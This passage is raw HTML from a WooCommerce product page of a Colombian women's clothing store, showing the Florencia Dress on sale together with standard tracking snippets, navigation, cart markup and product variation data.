n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2060569140817946');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2060569140817946&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.modadivat.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='pscw-shortcode-css' href='https://www.modadivat.com/wp-content/plugins/product-size-chart-for-woo/assets/css/shortcode.min.css?ver=2.1.1' type='text/css' media='all' />
<style id='pscw-shortcode-inline-css' type='text/css'>
#pscw-text-ID_69303f3710a81 {margin: 0px 0px 0px 0px;}#pscw-table-ID_69303f3710c75 table.woo_sc_view_table th.woo_sc_cell100 {background: #d68989;color: #ffffff;font-weight: 400;font-size: 14px}#pscw-table-ID_69303f3710c75 table.woo_sc_view_table tbody tr:nth-child(odd) td {background: #f2d5d5;color: #000000}#pscw-table-ID_69303f3710c75 table.woo_sc_view_table tbody tr:nth-child(even) td {background: #ffffff;color: #000000}#pscw-table-ID_69303f3710c75 table.woo_sc_view_table th.woo_sc_cell100, #pscw-table-ID_69303f3710c75 .woo_sc_view_table tbody td {border-color: #cccccc; border-width: 1px 1px; border-style: solid solid;}#pscw-table-ID_69303f3710c75 table.woo_sc_view_table tbody td {font-size: 14px}#pscw-table-ID_69303f3710c75 {margin: 0px 0px 0px 0px; border-radius: 0px 0px 0px 0px;}#pscw-table-ID_69303f3710c75 table.woo_sc_view_table thead tr th:fist-child{ border-top-left-radius: 0px}#pscw-table-ID_69303f3710c75 table.woo_sc_view_table thead tr th:last-child{ border-top-right-radius: 0px}#pscw-table-ID_69303f3710c75 table.woo_sc_view_table tbody tr:last-child td:first-child{ border-bottom-left-radius: 0px}#pscw-table-ID_69303f3710c75 table.woo_sc_view_table tbody tr:last-child td:last-child{ border-bottom-right-radius: 0px }#pscw-table-ID_69303f3710c75 .woo_sc_table100-body {max-height: 535px;}
/*# sourceURL=pscw-shortcode-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.modadivat.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-10409 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-flatsome-child wvs-show-label wvs-tooltip lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2XDMFL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_nav_position_text_top">Compra con SISTECREDITO</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_right">Envío gratis por compras a partir de $200.000</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_top_right_text">COMPRA CON ADDI</li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_right">Envío gratis por compras a partir de $200.000</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://www.modadivat.com/" title="Moda Divat - Moda Divat – Ropa femenina exclusiva al por mayor y al por menor en Colombia" rel="home">
    <img width="100" height="90" src="https://www.modadivat.com/wp-content/uploads/2023/02/SIMBOLO-DIVAT.png" class="header_logo header-logo" alt="Moda Divat"/><img  width="100" height="90" src="https://www.modadivat.com/wp-content/uploads/2023/02/SIMBOLO-DIVAT.png" class="header-logo-dark" alt="Moda Divat"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menú" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-uppercase" >
              <li id="menu-item-21763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21763 menu-item-design-default"><a href="https://www.modadivat.com/product-category/maison-glitz/" class="nav-top-link">LO NUEVO</a></li>
<li id="menu-item-16872" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16872 menu-item-design-default has-dropdown"><a href="https://www.modadivat.com/product-category/superior/" class="nav-top-link">SUPERIOR<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-16874" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16874"><a href="https://www.modadivat.com/product-category/blusas/">BLUSAS</a></li>
	<li id="menu-item-16875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16875"><a href="https://www.modadivat.com/product-category/crop-top/">CROP TOPS</a></li>
	<li id="menu-item-16952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16952"><a href="https://www.modadivat.com/product-category/superior/chalecos/">CHALECOS</a></li>
	<li id="menu-item-16954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16954"><a href="https://www.modadivat.com/product-category/superior/blazers/">BLAZERS</a></li>
</ul>
</li>
<li id="menu-item-16873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16873 menu-item-design-default has-dropdown"><a href="https://www.modadivat.com/product-category/inferior/" class="nav-top-link">INFERIOR<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-16876" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16876"><a href="https://www.modadivat.com/product-category/pantalones/">PANTALONES</a></li>
	<li id="menu-item-16880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16880"><a href="https://www.modadivat.com/product-category/faldas/">FALDAS</a></li>
	<li id="menu-item-16881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16881"><a href="https://www.modadivat.com/product-category/faldashort/">FALDASHORT</a></li>
</ul>
</li>
<li id="menu-item-22731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22731 menu-item-design-default has-dropdown"><a href="https://www.modadivat.com/product-category/totallook/" class="nav-top-link">TOTAL LOOK<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-16878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16878"><a href="https://www.modadivat.com/product-category/enterizos/">ENTERIZOS</a></li>
	<li id="menu-item-16879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16879"><a href="https://www.modadivat.com/product-category/vestidos/">VESTIDOS</a></li>
	<li id="menu-item-16955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16955"><a href="https://www.modadivat.com/product-category/set/">SET</a></li>
</ul>
</li>
<li class="html header-button-1">
	<div class="header-button">
	<a href="https://www.modadivat.com/product-category/maison-black-deals/" class="button plain is-gloss is-medium box-shadow-1 box-shadow-3-hover"  style="border-radius:80px;">
    <span>SALE</span>
  </a>
	</div>
</li>


            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-uppercase">
              <li class="html custom html_topbar_left"><p></p></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Buscar" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.modadivat.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.modadivat.com/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://www.modadivat.com/cart/" title="Carrito" class="header-cart-link is-small">


<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
  </span>

    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://www.modadivat.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrito" data-pos="right">
  
    <i class="icon-shopping-bag"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrito</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
             <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><img src="https://www.modadivat.com/wp-content/uploads/2024/08/divat-metodos2.jpg" alt="bg_image" /></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-10409" class="wvs-archive-product-wrapper product type-product post-10409 status-publish first instock product_cat-reset-sale product_cat-sale has-post-thumbnail sale purchasable product-type-variable">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	<div class="row row-small">
<div class="col large-10">

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images relative mb-half has-hover" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-30%</span></div></div>
</div>
  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-0"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB25-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB25.jpg"><img width="510" height="738" src="https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB25-510x738.jpg" class="wp-post-image skip-lazy wvs-archive-product-image" alt="" title="PAG WEB(25)" data-caption="" data-src="https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB25.jpg" data-large_image="https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB25.jpg" data-large_image_width="1770" data-large_image_height="2560" decoding="async" fetchpriority="high" srcset="https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB25-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB25-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB25-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB25-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB25-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB25-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB25-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB25-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB25.jpg 1770w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB26-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB26.jpg"><img width="510" height="738" src="https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB26-510x738.jpg" class="skip-lazy wvs-archive-product-image" alt="" title="PAG WEB(26)" data-caption="" data-src="https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB26.jpg" data-large_image="https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB26.jpg" data-large_image_width="1770" data-large_image_height="2560" decoding="async" srcset="https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB26-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB26-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB26-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB26-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB26-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB26-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB26-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB26-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB26.jpg 1770w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB27-100x100.jpg" class="woocommerce-product-gallery__image slide"><a href="https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB27.jpg"><img width="510" height="738" src="https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB27-510x738.jpg" class="skip-lazy wvs-archive-product-image" alt="" title="PAG WEB(27)" data-caption="" data-src="https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB27.jpg" data-large_image="https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB27.jpg" data-large_image_width="1770" data-large_image_height="2560" decoding="async" srcset="https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB27-510x738.jpg 510w, https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB27-247x357.jpg 247w, https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB27-207x300.jpg 207w, https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB27-708x1024.jpg 708w, https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB27-768x1111.jpg 768w, https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB27-1062x1536.jpg 1062w, https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB27-1416x2048.jpg 1416w, https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB27-1000x1446.jpg 1000w, https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB27.jpg 1770w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>
</div>

    <div class="col large-2 large-col-first vertical-thumbnails pb-0">

    <div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
      data-flickity-options='{
                "cellAlign": "left",
                "wrapAround": false,
                "autoPlay": false,
                "prevNextButtons": false,
                "asNavFor": ".product-gallery-slider",
                "percentPosition": true,
                "imagesLoaded": true,
                "pageDots": false,
                "rightToLeft": false,
                "contain":  true
            }'
      >        <div class="col is-nav-selected first">
          <a>
            <img src="https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB25-100x100.jpg" alt="" width="100" height="100" class="attachment-woocommerce_thumbnail" />          </a>
        </div>
      <div class="col"><a><img src="https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB26-100x100.jpg" alt="" width="100" height="100"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB27-100x100.jpg" alt="" width="100" height="100"  class="attachment-woocommerce_thumbnail" /></a></div>    </div>
    </div>
</div>
    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary form-minimal">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://www.modadivat.com">Inicio</a> <span class="divider">&#47;</span> <a href="https://www.modadivat.com/product-category/sale/">SALE</a></nav><h1 class="product-title product_title entry-title">
	FLORENCIA DRESS</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.modadivat.com/producto/monaco-vest-chaleco/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="MÓNACO VEST/CHALECO" href="https://www.modadivat.com/producto/monaco-vest-chaleco/">
                <img width="100" height="100" src="https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB84-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wvs-archive-product-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB84-100x100.jpg 100w, https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB84-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.modadivat.com/producto/connie-dress/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="CONNIE DRESS" href="https://www.modadivat.com/producto/connie-dress/">
                  <img width="100" height="100" src="https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB14-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wvs-archive-product-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB14-100x100.jpg 100w, https://www.modadivat.com/wp-content/uploads/2023/09/PAG-WEB14-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.900</bdi></span></del> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>90.930</bdi></span></p>
</div>
<div class="ywdpd-table-discounts-wrapper"></div>
<form class="variations_form cart" action="https://www.modadivat.com/producto/florencia-dress/" method="post" enctype='multipart/form-data' data-product_id="10409" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;s-8&quot;,&quot;attribute_pa_color&quot;:&quot;rosa&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:90930,&quot;display_regular_price&quot;:129900,&quot;image&quot;:{&quot;title&quot;:&quot;PAG WEB(25)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25.jpg&quot;,&quot;alt&quot;:&quot;PAG WEB(25)&quot;,&quot;src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-510x738.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-510x738.jpg 510w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-247x357.jpg 247w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-207x300.jpg 207w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-708x1024.jpg 708w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-768x1111.jpg 768w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-1062x1536.jpg 1062w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-1416x2048.jpg 1416w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-1000x1446.jpg 1000w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25.jpg 1770w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25.jpg&quot;,&quot;full_src_w&quot;:1770,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-247x357.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:357,&quot;src_w&quot;:510,&quot;src_h&quot;:738},&quot;image_id&quot;:10145,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;10349&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10416,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;table_price&quot;:&quot;&lt;div class=\&quot;ywdpd-table-discounts-wrapper\&quot;&gt;&lt;\/div&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;s-8&quot;,&quot;attribute_pa_color&quot;:&quot;amarillo&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:90930,&quot;display_regular_price&quot;:129900,&quot;image&quot;:{&quot;title&quot;:&quot;PAG WEB(25)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25.jpg&quot;,&quot;alt&quot;:&quot;PAG WEB(25)&quot;,&quot;src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-510x738.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-510x738.jpg 510w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-247x357.jpg 247w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-207x300.jpg 207w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-708x1024.jpg 708w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-768x1111.jpg 768w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-1062x1536.jpg 1062w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-1416x2048.jpg 1416w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-1000x1446.jpg 1000w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25.jpg 1770w&quot;,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25.jpg&quot;,&quot;full_src_w&quot;:1770,&quot;full_src_h&quot;:2560,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-247x357.jpg&quot;,&quot;thumb_src_w&quot;:247,&quot;thumb_src_h&quot;:357,&quot;src_w&quot;:510,&quot;src_h&quot;:738},&quot;image_id&quot;:10145,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;10349&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:10565,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;table_price&quot;:&quot;&lt;div class=\&quot;ywdpd-table-discounts-wrapper\&quot;&gt;&lt;\/div&gt;&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_talla&quot;:&quot;m-10&quot;,&quot;attribute_pa_color&quot;:&quot;amarillo&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;3 disponibles&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:90930,&quot;display_regular_price&quot;:129900,&quot;image&quot;:{&quot;title&quot;:&quot;PAG WEB(25)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25.jpg&quot;,&quot;alt&quot;:&quot;PAG WEB(25)&quot;,&quot;src&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-510x738.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-510x738.jpg 510w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-247x357.jpg 247w, https:\/\/www.modadivat.com\/wp-content\/uploads\/2023\/09\/PAG-WEB25-207x300.jpg 207w, 